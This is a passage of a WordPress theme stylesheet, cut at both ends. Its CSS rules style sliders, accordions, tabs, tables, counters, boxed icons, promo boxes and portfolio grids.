    margin-right: 20px;
    font-weight: 700;
}

.custom-pot-1 .date-counter span {
    font-size: 10px;
    text-transform: uppercase;
    color: #fff
}

.custom-pot-1 .pot-content {
    margin-left: 15px;
}

.custom-pot-1 .rt-article-title {
    font-family: Lato;
    font-size: 15px;
    line-height: 1.5em;
    margin: 0;
    margin-bottom: 3px;
}

.custom-pot-1 .rt-article-title a:hover {
    text-decoration: none;
}

.custom-pot-1 .rt-articleinfo {
    margin-bottom: 7px;
}

.custom-pot-1 .rt-articleinfo * {
    color: #989898;
    margin-right: 30px;
}

.custom-pot-1 .rt-articleinfo *:last-child {
    margin-right: 0;
}

.custom-pot-1 .rt-articleinfo *[class^="icon-"]:before {
    margin-right: 7px;
}

/* Posts slider */
.wpb_posts_slider .flexslider, .wpb_gallery_slides.flexslider {
    background: transparent;
    border: 0;
    box-shadow: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    margin: 0;
}

.wpb_posts_slider .slides li {
    position: relative;
}

.wpb_posts_slider .slides li .flex-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(images/posts_slider_caption.png);
    margin: 0;
    width: 100%;
    padding: 0;
    opacity: 0;
    transition: opacity 0.5s linear
}

.wpb_posts_slider .slides li:hover .flex-caption {
    opacity: 1;
}

.wpb_posts_slider .slides li .flex-caption, .wpb_posts_slider .slides li .flex-caption p {
    color: #ffffff;
    font-size: 16px;
    font-weight: normal;
    font-family: Gotham_Bold;
    margin: 0;
    padding: 0
}

.wpb_posts_slider .slides li .flex-caption {
    padding: 10px 19px
}

.wpb_posts_slider .slides .flex-caption, .wpb_posts_slider .slides .nivo-caption {
    background: transparent;
}

.wpb_gallery .nivo-caption {
    padding: 12px 10px;
}

.wpb_posts_slider .flex-control-nav {
    display: none;
}

.wpb_posts_slider .flex-direction-nav a, .wpb_posts_slider .flex-direction-nav:hover a {
    opacity: 0.3;
    left: 0;
    width: 40px;
    height: 30px;
    -webkit-transition: none;
    background: none #000;
    font-family: FontAwesome;
    font-size: 0;
}

.wpb_posts_slider .flexslider:hover .flex-prev {
    opacity: 0.3;
    left: 0;
}

.wpb_posts_slider .flexslider:hover .flex-next {
    opacity: 0.3;
}

.wpb_posts_slider .flex-direction-nav a:hover {
    opacity: 0.75;
}

.wpb_posts_slider .flex-direction-nav a:before {
    font-family: FontAwesome;
    content: "\F105";
    position: absolute;
    top: 0;
    left: 17px;
    font-size: 19px;
    line-height: 30px;
    text-indent: 0;
    color: #C7C7C7;
}

.wpb_posts_slider .flex-direction-nav a.flex-prev:before {
    content: "\F104";
}

.wpb_posts_slider .flex-direction-nav .flex-next, .wpb_posts_slider .flexslider:hover .flex-next {
    right: 0;
    left: auto;
}

/*gallery*/
.wpb_gallery_slides .flex-direction-nav a:before, .theme-default .nivo-directionNav a:before {
    font-family: FontAwesome;
    content: "\F105" !important;
    position: absolute;
    top: 0;
    left: 17px;
    font-size: 19px;
    line-height: 30px !important;
    text-indent: 0;
    color: #C7C7C7;
}

.wpb_gallery_slides .flex-direction-nav .flex-prev:before, .theme-default a.nivo-prevNav:before {
    content: "\F104" !important;
}

.wpb_gallery_slides .flex-direction-nav .flex-prev {
    left: 0;
}

.wpb_gallery_slides .flex-direction-nav .flex-next {
    right: 0;
}

.wpb_gallery_slides.flexslider:hover .flex-next {
    opacity: 0.3;
    right: 0;
    font-size: 0;
}

.wpb_gallery_slides.flexslider:hover .flex-prev {
    opacity: 0.3;
    left: 0;
}

.wpb_gallery_slides .flex-direction-nav a, .theme-default .nivoSlider .nivo-directionNav a {
    width: 40px;
    height: 30px;
    margin: -20px 0 0;
    display: block;
    background: #000;
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    text-indent: -9999px;
    opacity: .3;
    font-size: 0;
    -webkit-transition: all .3s ease;
}

.theme-default:hover .nivoSlider .nivo-directionNav a {
    opacity: 0.3;
}

.wpb_gallery_slides .flex-direction-nav a:hover, .theme-default:hover .nivoSlider .nivo-directionNav a:hover {
    opacity: 0.75;
}

.wpb_gallery_slides.flexslider:hover .flex-next:hover, .wpb_gallery_slides.flexslider:hover .flex-prev:hover {
    opacity: 0.75;
}

.wpb_gallery .wpb_gallery_slides.wpb_flexslider .flex-control-nav {
    bottom: 10px;
}

.wpb_gallery_slides .flex-control-paging li a {
    width: 10px;
    height: 10px;
    display: block;
    background: rgba(255, 255, 255, .5);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    box-shadow: none;
}

.theme-default .nivo-controlNav a.nivo-control {
    width: 10px;
    height: 10px;
    background: rgba(255, 255, 255, .5);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    box-shadow: none;
}

.wpb_gallery .theme-default {
    position: relative;
}

.wpb_gallery .theme-default .nivo-controlNav {
    position: absolute;
    bottom: 5px;
    z-index: 10;
    width: 100%;
}

.wpb_gallery .theme-default .nivo-controlNav a {
    margin: 0 5px;
}

.wpb_gallery_slides .flex-control-paging li a.flex-active, .theme-default .nivo-controlNav a.active {
    background: #e23e38;
    cursor: default;
}

.theme-default .nivoSlider a.nivo-nextNav {
    right: 0;
}

.theme-default .nivoSlider a.nivo-prevNav {
    left: 0;
}

.theme-default .nivoSlider {
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.wpb_posts_slider .theme-default .nivo-controlNav {
    display: none
}

/* -------------------------
	 ShortCode
--------------------------- */
/* Accordion */
.accordion {
    height: auto !important;
    margin-bottom: 0;
}

.accordion .accordion-group, .accordion .accordion-inner {
    border: 0;
}

body .wpb_toggle, body #content h4.wpb_toggle {
    background: transparent;
    background-color: #e9e9e9;
    padding: 13px 20px !important;
    margin: 0 0 10px !important;
    line-height: 1.3em !important;
    font-style: normal;
    color: #323232 !important;
    font-size: inherit;
    font-style: normal;
    font-weight: 300
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    background: #e9e9e9 !important;
    border: 0;
    border-radius: 0;
    padding: 5px 20px !important;
    margin: 0 0 10px !important;
    line-height: 1.3em !important;
    font-style: normal
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:focus {
    outline: none
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    color: #323232 !important;
    font-size: inherit;
    font-style: normal;
    padding: 8px 15px;
    display: block;
    font-size: 14px;
    font-weight: 300
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    display: none !important
}

.wpb_toggle:before, #content h4.wpb_toggle:before,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:before {
    content: "\f116";
    font-family: FontAwesome;
    color: #e23e38;
    font-size: 1.4em;
    margin-right: 9px;
    float: left;
    margin-top: 8px;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 9px 15px;
    background: transparent;
    border: 0;
    border-radius: 0;
    color: inherit
}

.accordion .accordion-heading a {
    color: #323232;
    padding: 8px 15px
}

.accordion .accordion-heading {
    background-color: #e9e9e9;
    padding: 5px 20px;
    margin: 0 0 10px;
    line-height: 1.3em;
    font-style: normal
}

.accordion .accordion_section:last-child .accordion-heading {
    margin-bottom: 0;
}

.accordion .accordion-heading *:hover {
    text-decoration: none;
    color: #323232
}

.accordion .accordion-heading span {
    display: none;
}

.wpb_toggle.wpb_toggle_title_active:before, #content h4.wpb_toggle.wpb_toggle_title_active:before,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active:before {
    content: "\f117";
}

.accordion .ui-accordion-content {
    padding: 5px 20px 25px;
}

.wpb_toggle, #content h4.wpb_toggle {
    font-size: 1.1em;
}

.wpb_toggle:before, #content h4.wpb_toggle:before {
    margin-top: 0;
}

/* Tab */
.wpb_tabs .ui-tabs-nav li {
    display: inline-block;
    background-color: #e9e9e9 !important;
    margin: 0 3px 3px 0 !important;
}

.wpb_tabs .ui-tabs-nav li a {
    color: #606060;
    padding: 15px !important;
    display: inline-block;
    border-top: 2px solid #cacaca;
}

.wpb_tabs .ui-tabs-nav li a:hover {
    text-decoration: none;
}

.wpb_tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: 0 !important;
    padding-bottom: 3px !important;
}

.wpb_tabs .ui-tabs-nav li.ui-tabs-active a {
    border-color: #e23e38;
}

.wpb_tabs .ui-tabs-nav li.ui-tabs-active a, .wpb_tabs .ui-tabs-nav li:hover a {
    color: #323232;
}

.wpb_tabs .wpb_tab {
    background-color: #e9e9e9 !important;
    padding: 0 20px !important;
    padding-top: 15px !important;
    padding-bottom: 17px !important;
    color: #606060;
}

.wpb_tabs .wpb_row {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

/* Tab vertical */
.wpb_tour .wpb_tabs_nav li {
    background-color: transparent !important;
    margin-bottom: 3px !important;
    white-space: normal !important;
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
    box-sizing: border-box
}

.wpb_tour .wpb_tabs_nav li a {
    color: #727272;
    border-left: 3px solid #cacaca;
    background-color: #e5e5e5;
    margin-right: 3px !important;
    padding: 9px 12px !important;
}

.wpb_tour .wpb_tabs_nav li:hover a {
    color: #4a4a4a;
    margin-right: 3px;
}

.wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
    border-left: 3px solid #e23e38;
    margin-right: 0;
    background-color: #e5e5e5;
    color: #323232;
    color: #4a4a4a;
    padding-right: 15px !important;
}

.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
    clear: none;
    background-color: #e5e5e5;
    padding-top: 18px !important;
    padding-bottom: 18px !important;
    color: #606060;
    padding-right: 20px !important;
}

.wpb_tour_next_prev_nav {
    display: none;
}

/* Table */
table {
    width: 100%;
}

table td {
    border-bottom: 1px solid #d6d6d6;
    padding: 16px 18px;
    color: #606060
}

.table-soid {
    width: 100%;
    border: 1px solid #d6d6d6;
    background: #e9e9e9;
}

.table-soid tr:first-child td {
    color: #e23e38;
    font-family: Gotham_Bold;
    font-size: 20px;
    text-align: left;
    border-left: 1px solid #d6d6d6;
    padding: 18px 16px;
}

.table-soid tr:first-child td:first-child {
    border-left: 0;
}

.table-soid td {
    border-left: 1px solid #d6d6d6;
    border-top: 1px solid #d6d6d6;
    padding: 16px 18px;
    color: #606060
}

.table-soid tr td:first-child {
    border-left: 0;
}

.table-soid tbody tr:nth-child(2n+1) {
    background: #e2e2e2
}

.table-transparent {
    width: 100%;
}

.table-transparent tr:first-child td {
    color: #e23e38;
    font-family: Gotham_Bold;
    font-size: 20px;
    text-align: left;
    padding: 18px 16px;
    background: #d6d6d6;
}

.table-transparent td {
    border-bottom: 1px solid #d6d6d6;
    padding: 16px 18px;
    color: #606060
}

/* Counters */
.counter-circle:before, .counter-circle:after {
    border: 0;
    color: inherit;
    background: transparent;
    display: none;
}

.counter-circle-wrapper {
    float: left;
    display: inline-block;
    width: 200px;
    height: 200px;
    position: relative;
    text-align: center;
    margin-right: 20px;
}

.counter-circle-wrapper:last-child {
    margin-right: 0;
}

.counter-circle-content {
    font-size: 17px;
    width: 184px;
    height: 104px;
    text-align: center;
    line-height: 1.3em;
    position: absolute;
    top: 8px;
    left: 8px;
    background: #e9e9e9;
    border-radius: 180px;
    -moz-border-radius: 180px;
    -webkit-border-radius: 180px;
    padding-top: 80px;
    box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    -webkit-box-sizing: content-box !important;
}

.counter-circle-content strong {
    font-size: 15px;
}

.counter-circle-content .fontawesome-icon {
    margin: 0 !important;
    float: none !important;
    font-size: 50px !important;
}

.counter-box-wrapper {
    width: 20%;
    padding: 2%;
    display: inline-block;
    margin-right: 20px;
    float: left;
}

.counter-box-wrapper:last-child {
    margin-right: 0;
}

.progress-bar {
    height: 40px;
    position: relative;
    display: inline-block;
    width: 100%;
}

.progress-bar-content {
    height: 40px;
}

.progress-bar .progress-title {
    font-size: 15px;
    position: absolute;
    top: 10px;
    left: 9px;
    padding: 0 5px;
}

.progress-bar .percentage {
    font-size: 13px;
    color: #626363;
    font-weight: normal;
    position: absolute;
    top: 10px;
    left: 90%;
}

.counter-box-wrapper {
    width: 220px;
    padding: 20px 20px 18px;
    display: inline-block;
    font-size: 14px;
}

.content-box-percentage * {
    font-size: 53px;
    line-height: 38px;
    font-weight: bold;
    margin-bottom: 15px;
}

/* Progress bar
--------------------------- */
.vc_progress_bar .vc_single_bar .vc_label {
    text-align: left;
}

/* Boxed Icon
--------------------------- */
/* Style 1 */
.boxed {
    margin-bottom: 0 !important;
    width: 100%
}

.boxed-icon {
    margin-bottom: -5px;
    display: inline-block;
    width: 100%
}

.boxed-icon .boxed-item {
    float: left;
}

.boxed-icon .boxed-item .margin-left {
    margin-left: 1px;
}

.boxed-icon .boxed-item:first-child .margin-left {
    margin-left: 0;
}

.boxed-icon.style-1 .heading {
    background-color: #e23e38;
    padding: 15px;
    text-transform: uppercase;
    color: #fff;
    position: relative;
}

.boxed-icon.style-1 .heading [class^="icon-"], .boxed-icon.style-1 .heading [class*=" icon-"] {
    font-size: 30px;
    float: left;
    margin-top: -4px;
    margin-right: 15px;
}

.boxed-icon.style-1 .heading .icon-caret-left {
    position: absolute;
    bottom: -16px;
    left: 20px;
    font-size: 30px;
    color: #e23e38;
    z-index: 1;
}

.boxed-icon.style-1 .contain {
    background-color: #e9e9e9;
    padding: 9px 15px 24px;
    color: #323232;
    position: relative;
    overflow: hidden;
}

.boxed-icon.style-1 .contain [class^="icon-"] {
    position: absolute;
    bottom: -60px;
    right: -30px;
    font-size: 150px;
    opacity: 0.1;
    color: #323232;
}

.boxed-icon.style-1 .boxed-item .boxed-item-bg {
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #e23e38;
    z-index: 0;
    width: 100%;
    transition: height 0.4s ease;
    -moz-transition: height 0.4s ease;
    -webkit-transition: height 0.4s ease;
}

.boxed-icon.style-1 .boxed-item:hover .contain-content {
    position: relative;
    color: #fff;
    transition: color 0.4s ease;
    -moz-transition: color 0.4s ease;
    -webkit-transition: color 0.4s ease;
}

.boxed-icon.style-1 .boxed-item:hover .boxed-item-bg {
    height: 100%;
}

.boxed-icon.style-1 .boxed-item:hover .contain [class^="icon-"] {
    color: #fff;
    opacity: 0.2;
}

.boxed-icon.style-1 .contain .contain-content p {
    margin-bottom: 0;
}

/*style 2*/
.boxed-icon.style-2 .boxed-item .boxed-item-s2 {
    margin-left: 1px;
    background-color: #e9e9e9;
}

.boxed-icon.style-2 .boxed-item:first-child .boxed-item-s2 {
    margin-left: 0;
}

.boxed-icon.style-2 .boxed-item .margin-left {
    margin-left: 1px;
    background-color: #e9e9e9;
}

.boxed-icon.style-2 .boxed-item:first-child .margin-left {
    margin-left: 0;
}

.boxed-icon.style-2 .heading {
    padding: 15px;
    text-transform: uppercase;
    color: #e23e38;
    position: relative;
}

.boxed-icon.style-1 .heading [class*=" icon-"] {
    font-size: 30px;
    float: left;
    margin-top: -10px;
    margin-right: 15px;
}

.boxed-icon.style-2 .heading [class^="icon-"], .boxed-icon.style-2 .heading .fa {
    font-size: 30px;
    float: left;
    margin-top: -4.5px;
    margin-right: 15px;
}

.boxed-icon.style-2 .heading .icon-caret-left {
    display: none
}

.boxed-icon.style-2 .contain {
    padding: 9px 15px 24px;
    color: #323232;
    position: relative;
    overflow: hidden;
}

.boxed-icon.style-2 .contain [class^="icon-"] {
    position: absolute;
    bottom: -60px;
    right: -30px;
    font-size: 150px;
    opacity: 0.1;
    color: #323232;
}

.boxed-icon.style-2 .boxed-item {
    position: relative;
}

.boxed-icon.style-2 .boxed-item .boxed-item-s2 {
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #e23e38;
    z-index: 0;
    width: 100%;
    transition: height 0.4s ease;
    -moz-transition: height 0.4s ease;
    -webkit-transition: height 0.4s ease;
}

.boxed-icon.style-2 .boxed-item:hover .contain-content {
    position: relative;
    color: #fff;
    transition: color 0.4s ease;
    -moz-transition: color 0.4s ease;
    -webkit-transition: color 0.4s ease;
}

.boxed-icon.style-2 .boxed-item:hover .heading {
    position: relative;
    color: #fff;
    transition: color 0.4s ease;
    -moz-transition: color 0.4s ease;
    -webkit-transition: color 0.4s ease;
}

.boxed-icon.style-2 .boxed-item:hover .boxed-item-s2 {
    height: 100%;
}

.boxed-icon.style-2 .boxed-item:hover .contain [class^="icon-"] {
    color: #fff;
    opacity: 0.2;
}

.boxed-icon.style-2 .contain i {
    display: none
}

.boxed-icon.style-2 .contain .contain-content p {
    margin-bottom: 0;
}

/*style 3*/
.boxed-icon.style-3 {
}

.boxed-icon.style-3 .boxed-item .margin-left {
    margin-left: 1px;
}

.boxed-icon.style-3 .boxed-item:first-child .margin-left {
    margin-left: 0;
}

.boxed-icon.style-3 .heading {
    padding: 15px;
    text-transform: uppercase;
    color: #323232;
    position: relative;
}

.boxed-icon.style-1 .heading [class*=" icon-"] {
    font-size: 30px;
    float: left;
    margin-top: -10px;
    margin-right: 15px;
}

.boxed-icon.style-3 .heading [class^="icon-"], .boxed-icon.style-3 .heading .fa {
    font-size: 30px;
    float: left;
    margin-top: -4.5px;
    margin-right: 15px;
}

.boxed-icon.style-3 .heading .icon-caret-left {
    display: none
}

.boxed-icon.style-3 .heading i {
    color: #e23e38
}

.boxed-icon.style-3 .contain {
    padding: 9px 15px 24px;
    color: #323232;
    position: relative;
    overflow: hidden;
}

.boxed-icon.style-3 .contain [class^="icon-"] {
    position: absolute;
    bottom: -60px;
    right: -30px;
    font-size: 150px;
    opacity: 0.1;
    color: #323232;
}

.boxed-icon.style-3 .contain i {
    display: none
}

.boxed-icon.style-3 .boxed-item {
    position: relative;
}

.boxed-icon.style-3 .boxed-item .boxed-item-s2 {
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #e23e38;
    z-index: 0;
    width: 100%;
    transition: height 0.4s ease;
    -moz-transition: height 0.4s ease;
    -webkit-transition: height 0.4s ease;
}

.boxed-icon.style-3 .boxed-item:hover .contain-content {
    position: relative;
    color: #e23e38;
    transition: color 0.4s ease;
    -moz-transition: color 0.4s ease;
    -webkit-transition: color 0.4s ease;
}

.boxed-icon.style-3 .boxed-item:hover .heading {
    position: relative;
    color: #e23e38;
    transition: color 0.4s ease;
    -moz-transition: color 0.4s ease;
    -webkit-transition: color 0.4s ease;
}

.boxed-icon.style-3 .boxed-item:hover .contain [class^="icon-"] {
    color: #fff;
    opacity: 0.2;
}

.boxed-icon.style-3 .contain .contain-content p {
    margin-bottom: 0;
}

/* Promo Box
--------------------------- */
.promobox {
    padding: 30px 35px 10px 35px;
    background-position: 50% 0;
    background-size: cover;
    background-repeat: no-repeat;
    border-top: 3px solid #e23e38;
    position: relative;
    overflow: hidden;
    background-color: #e9e9e9
}

.promobox .bttn {
    margin-bottom: 20px
}

.promobox h4 {
    margin: 0;
    margin-bottom: 12px
}

.promobox span {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 100%
}

/* Style 1 */
.promo-style-1 {
}

.promo-style-1:before {
    content: "\f0d9";
    position: absolute;
    top: -10px;
    left: 40px;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 40px;
}

.promo-style-1 h3, .promo-style-1 h2, .promo-style-1 h1 {
    color: #fff;
    margin: 0;
    line-height: 1.4em;
}

.promo-style-1 .span9 h4 {
    font-size: 19px;
    color: #323232;
    margin-bottom: 9px;
    margin-top: -4px;
}

/* Style 2 */
.promo-style-lay2 {
}

.promo-style-lay2:before {
    content: "";
    position: absolute;
    top: -10px;
    left: 40px;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 40px;
}

.promo-style-lay2 h3, .promo-style-1 h2, .promo-style-1 h1 {
    color: #fff;
    margin: 0;
    line-height: 1.4em;
}

.promo-style-lay2 .span9 h4 {
    font-size: 19px;
    color: #323232;
    margin-bottom: 9px;
    margin-top: -4px;
}

/* Portfolio */
.portfolio-container .element div a, .portfolio-container ul li div a {
    opacity: 0.7;
    display: inline-block;
    width: 30px;
    height: 30px;
    background-color: #fff;
    margin: 97px 8px 0;
    color: #000;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    text-decoration: none;
    transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    position: relative;
}

.portfolio-container .element div a:hover, .portfolio-container ul li div a:hover {
    opacity: 1;
    background-color: #000;
    color: #FFF
}

.portfolio-container .element div a:before, .portfolio-container ul li div a:before {
    font-size: 16px;
    line-height: 1.9em;
    position: absolute;
    top: 0;
    left: 7px
}

/* Style 1 */
.portfolio-1 {
    margin-top: 25px;
}

.portfolio-1 .project-tags li {
    display: inline-block;
    margin: 0 3px;
}

.portfolio-1 .project-tags li a {
    background-color: #e9e9e9;
    padding: 7px 10px;
    color: #989898;
    display: inline-block;
}

.portfolio-1 .project-tags li a.active, .portfolio-1 .project-tags li a:hover {
    background-color: #e23e38;
    color: #fff;
    text-decoration: none;
}

.portfolio-1 .portfolio-container {
    margin: 40px auto 0;
}

.portfolio-1 .element {
    width: 193px;
    height: 193px;
}

.portfolio-1 .element {
    overflow: hidden;
    display: block;
    position: relative;
}

.portfolio-1 .element .wp-post-image {
    display: inline-block;
    max-width: 193px;
    max-height: 193px;
}

.portfolio-1 .element div {
    position: absolute;
    background: rgba(238, 68, 34, 0.8);
    width: 100%;
    height: 100%;
    max-width: 193px;
    max-height: 193px;
    display: none;
}

.portfolio-1 .element div:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.portfolio-1 .element h3 {
    font-size: 15px !important;
    line-height: 1.2em;
    padding: 0 25px;
    position: absolute;
    bottom: 90px;
    left: 0;
    display: block;
    color: #FFF;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    text-align: center;
    text-transform: uppercase
}

.portfolio-1 .element .hi-icon {
    display: inline-block;
    width: 30px;
    height: 30px;
    background-color: #fff;
    margin: 115px 10px 0;
    color: #e23e38;
}

.portfolio-modern .element div.blur {
    background: rgba(255, 255, 255, 0.5);
    display: block;
    top: 0;
    left: 0;
    transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
}

.portfolio-modern .element div.blur a {
    top: 0;
    left: 0;
    margin: 0;
    background: none !important;
    width: 100%;
    height: 100%
}

.portfolio-modern .element:hover div.blur {
    opacity: 0;
}

.portfolio-modern div.acts {
    display: none
}

.portfolio-modern .element:hover div.acts {
    display: block
}

.portfolio-modern .element a.portfolio-title {
    position: absolute;
    bottom: 12px;
    left: 12px;
    background: #FFF;
    padding: 6px 8px;
    text-transform: uppercase;
    color: #000;
    font-weight: bold;
    font-size: 15px !important;
    margin: 0 10px 0 0;
    text-align: left
}

.portfolio-modern .element:hover a.portfolio-title {
    background: #e23e38;
    color: #FFF
}

.portfolio-1 .portfolio-column-5 .element h3 {
    bottom: 110px
}

.portfolio-1 .portfolio-column-5 .element [class^="icon-"] {
    margin-top: 95px
}

.portfolio-1 .portfolio-column-4 .element h3 {
    bottom: 140px
}

.portfolio-1 .portfolio-column-4 .element [class^="icon-"] {
    margin-top: 115px
}

.portfolio-1 .portfolio-column-3 .element h3 {
    bottom: 200px
}

.portfolio-1 .portfolio-column-3 .element [class^="icon-"] {
    margin-top: 155px
}

.portfolio-1 .element .hi-icon:before {
    font-size: 16px;
    line-height: 1.8em;
}

.portfolio-1 .element .icon-link:before {
    transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    margin-left: 2px;
}

.portfolio-1 .element .hi-icon:after {
    box-shadow: 0 0 0 4px #fff;
}

.portfolio-1 .element .hi-icon:hover {
    background-color: #fff;
    color: #e23e38;
}

.portfolio-1 .hi-icon-2:after {
    padding: 5px;
    left: -5px;
    top: -5px;
}

.portfolio-1 .number {
    display: none;
}

.portfolio-1 .portfolio-container, .portfolio-1 .element {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.portfolio-1 .portfolio-container {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.portfolio-1 .element {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: -o-transform, opacity;
    transition-property: transform, opacity;
}

.portfolio-1 .view-portfolio {
    margin-top: 40px;
    text-align: center;
}

/* Style 2 - Classic Grid */
.portfolio-2 .element {
    width: 232px;
    height: 232px; /* default size for 5 columns full width */
}

.portfolio-classic .element div {
    margin: 0 20px;
    left: 0 !important;
    top: 0 !important;
    display: block !important;
    opacity: 0;
    transition: all 0.3s linear !important;
    -moz-transition: all 0.3s linear !important;
    -webkit-transition: all 0.3s linear !important;
}

.portfolio-classic .element:hover div:hover {
    opacity: 1
}

.portfolio-2 .portfolio-column-4 .element h3 {
    bottom: 120px
}

.portfolio-2 .portfolio-column-4 .element [class^="icon-"] {
    margin-top: 135px
}

.portfolio-2 .portfolio-column-3 .element h3 {
    bottom: 180px
}

.portfolio-2 .portfolio-column-3 .element [class^="icon-"] {
    margin-top: 175px
}

/* Not isotop */
.no-isotope .element {
    float: left;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    transform: none !important;
    position: relative !important;
}

/* Style 3 */
.portfolio-3 .caroufredsel_wrapper {
    height: 200px;
    display: inline-block;
}

.portfolio-3 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: block;
}

.portfolio-3 li {
    text-align: center;
    padding: 0 40px 0 0;
    display: inline-block;
    float: left;
    position: relative;
    width: 260px;
    height: 180px;
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
}

.portfolio-3.responsive {
    width: auto;
    margin-left: 0;
}

.portfolio-3 li div {
    position: absolute;
    background: rgba(225, 61, 62, 0.8);
    width: 100%;
    height: 100%;
    display: none;
    left: 0;
    top: 0;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    display: block;
    max-width: 260px
}

.portfolio-3 li:hover div {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}

.portfolio-3 li div:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.portfolio-3 li h3 {
    font-family: Lato !important;
    font-size: 15px !important;
    line-height: 1.2em;
    padding: 0 25px;
    position: absolute;
    bottom: 90px;
    left: 0;
    display: block;
    color: #fff;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    text-align: center;
}

.portfolio-3 li div a {
    float: left;
}

.portfolio-3 li div a.icon-search {
    margin-left: 87px;
}

.portfolio-3 li.thumb_360x249 {
    width: 360px;
    height: 249px;
}

.portfolio-3 li.thumb_360x249 div {
    max-width: 360px;
}

.portfolio-3 li.thumb_360x249 div a {
    margin-top: 166px;
}

.portfolio-3 li.thumb_360x249 div a.icon-search {
    margin-left: 142px
}

.portfolio-3 li.thumb_260x180 div a.icon-search {
    margin-left: 92px
}

.portfolio-3 li.thumb_200x138 {
    width: 200px;
    height: 138px;
}

.portfolio-3 li.thumb_200x138 div {
    max-width: 200px;
}

.portfolio-3 li.thumb_200x138 div h3 {
    bottom: 70px;
}

.portfolio-3 li.thumb_200x138 div a {
    margin-top: 80px;
}

.portfolio-3 li.thumb_200x138 div a.icon-search {
    margin-left: 62px
}

.portfolio-3 li.thumb_160x110 {
    width: 160px;
    height: 110px;
}

.portfolio-3 li.thumb_160x110 div {
    max-width: 160px;
}

.portfolio-3 li.thumb_160x110 div h3 {
    bottom: 50px;
}

.portfolio-3 li.thumb_160x110 div a {
    margin-top: 72px;
}

.portfolio-3 li.thumb_160x110 div a.icon-search {
    margin-left: 45px
}

/* Single portfolio
--------------------------- */
.single-portfolio-gallery {
    position: relative;
    max-width: 760px;
}

.single-portfolio-gallery .slides-control {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    height: 100%;
}

.single-portfolio-gallery .slides-control a {
    position: absolute;
    top: 48%;
    left: 0;
    background: url(images/posts_slider.png);
    width: 40px;
    height: 30px;
}

.single-portfolio-gallery .slides-control a:hover {
    background-position: 0 -33px;
}

.single-portfolio-gallery .slides-control a:last-child {
    left: auto;
    right: 0;
    background-position: -42px 0;
}

.single-portfolio-gallery .slides-control a:last-child:hover {
    background-position: -42px -33px;
}

.single-portfolio .rt-tags * {
    text-transform: uppercase;
    text-decoration: none;
    color: #323232;
}

.single-portfolio .rt-tags .icon-tag {
    margin-right: 3px;
}

.single-portfolio .divider {
    padding-top: 10px;
    padding-bottom: 11px;
}

.single-portfolio .divider .span12 {
    min-height: 1px;
}

.single-portfolio .single-portfolio-movie {
    margin-top: 5px;
}

.single-portfolio .single-portfolio-movie a {
    width: 47px;
    height: 26px;
    display: inline-block;
    position: relative;
    border: 3px solid #323232;
    margin-right: 10px
}

.single-portfolio .single-portfolio-movie a:before {
    font-family: FontAwesome;
    color: #323232;
    font-size: 15px;
    content: "\f100";
